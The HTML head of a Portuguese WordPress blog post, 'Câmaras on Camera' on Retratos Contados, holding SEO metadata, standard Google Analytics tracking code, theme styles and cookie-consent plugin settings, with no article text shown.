

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retratoscontados.pt/camaras-on-camera/
body_size: 218513
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Câmaras on Camera - Retratos Contados</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://retratoscontados.pt/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://retratoscontados.pt/wp-content/uploads/2015/07/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Kuriakos Tv Cliquem na foto para saberem mais."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://retratoscontados.pt/camaras-on-camera/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Câmaras on Camera - Retratos Contados" />
<meta property="og:description" content="Kuriakos Tv Cliquem na foto para saberem mais." />
<meta property="og:url" content="https://retratoscontados.pt/camaras-on-camera/" />
<meta property="og:site_name" content="Retratos Contados" />
<meta property="article:section" content="Avó Alice Vieira" />
<meta property="og:updated_time" content="2020-01-21T10:05:52+00:00" />
<meta property="og:image" content="https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg" />
<meta property="og:image:secure_url" content="https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg" />
<meta property="og:image:width" content="980" />
<meta property="og:image:height" content="551" />
<meta property="og:image:alt" content="Câmaras on Camera" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-10T19:54:30+00:00" />
<meta property="article:modified_time" content="2020-01-21T10:05:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Câmaras on Camera - Retratos Contados" />
<meta name="twitter:description" content="Kuriakos Tv Cliquem na foto para saberem mais." />
<meta name="twitter:image" content="https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nelson Mateus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://retratoscontados.pt/#person","name":"Retratos Contados"},{"@type":"WebSite","@id":"https://retratoscontados.pt/#website","url":"https://retratoscontados.pt","name":"Retratos Contados","publisher":{"@id":"https://retratoscontados.pt/#person"},"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg","url":"https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg","width":"980","height":"551","inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://retratoscontados.pt/camaras-on-camera/#webpage","url":"https://retratoscontados.pt/camaras-on-camera/","name":"C\u00e2maras on Camera - Retratos Contados","datePublished":"2019-11-10T19:54:30+00:00","dateModified":"2020-01-21T10:05:52+00:00","isPartOf":{"@id":"https://retratoscontados.pt/#website"},"primaryImageOfPage":{"@id":"https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg"},"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://retratoscontados.pt/author/rui-raposo/","name":"Nelson Mateus","url":"https://retratoscontados.pt/author/rui-raposo/","image":{"@type":"ImageObject","@id":"https://retratoscontados.pt/wp-content/uploads/2020/01/foto-150x150.png","url":"https://retratoscontados.pt/wp-content/uploads/2020/01/foto-150x150.png","caption":"Nelson Mateus","inLanguage":"pt-PT"}},{"@type":"BlogPosting","headline":"C\u00e2maras on Camera - Retratos Contados","datePublished":"2019-11-10T19:54:30+00:00","dateModified":"2020-01-21T10:05:52+00:00","articleSection":"Av\u00f3 Alice Vieira","author":{"@id":"https://retratoscontados.pt/author/rui-raposo/","name":"Nelson Mateus"},"publisher":{"@id":"https://retratoscontados.pt/#person"},"description":"Kuriakos Tv Cliquem na foto para saberem mais.","name":"C\u00e2maras on Camera - Retratos Contados","@id":"https://retratoscontados.pt/camaras-on-camera/#richSnippet","isPartOf":{"@id":"https://retratoscontados.pt/camaras-on-camera/#webpage"},"image":{"@id":"https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg"},"inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https://retratoscontados.pt/camaras-on-camera/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retratos Contados &raquo; Feed" href="https://retratoscontados.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retratos Contados &raquo; Feed de comentários" href="https://retratoscontados.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retratoscontados.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretratoscontados.pt%2Fcamaras-on-camera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retratoscontados.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretratoscontados.pt%2Fcamaras-on-camera%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KJQYTWMHRT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.6.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/retratoscontados.pt\/camaras-on-camera\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KJQYTWMHRT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-KJQYTWMHRT', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retratoscontados.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://retratoscontados.pt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%7CFjalla+One%3A400%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://retratoscontados.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://retratoscontados.pt/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://retratoscontados.pt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://retratoscontados.pt/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.6.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/retratoscontados.pt","hash_tracking":"false","v4_id":"G-KJQYTWMHRT"};/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca6428","button_1_button_hover":"#a25020","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ca6428","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ca6428","button_3_button_hover":"#a25020","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ca6428","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://retratoscontados.pt/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.3" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://retratoscontados.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retratoscontados.pt/wp-json/wp/v2/posts/11041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retratoscontados.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retratoscontados.pt/?p=11041' />
